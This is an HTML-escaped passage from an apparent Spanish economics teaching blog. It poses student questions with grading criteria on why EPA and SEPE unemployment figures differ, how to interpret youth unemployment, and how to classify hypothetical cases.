style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Subempleados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EInterpreta correctamente la tasa de paro juvenil (porcentaje sobre población activa joven, no sobre todos los jóvenes).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl comentario al titular “no hay futuro” muestra capacidad crítica: ve la gravedad, pero evita simplificaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl análisis de “realidad peor o diferente” incorpora adecuadamente desanimados y subempleados como elementos que distorsionan las cifras oficiales.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. ¿Cuenta como parado?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis hecho una actividad sobre casos reales donde había que decidir si una persona se considera desempleada según la\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EEPA\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Eparo registrado\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;o según ninguno de los dos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina ahora estas situaciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, 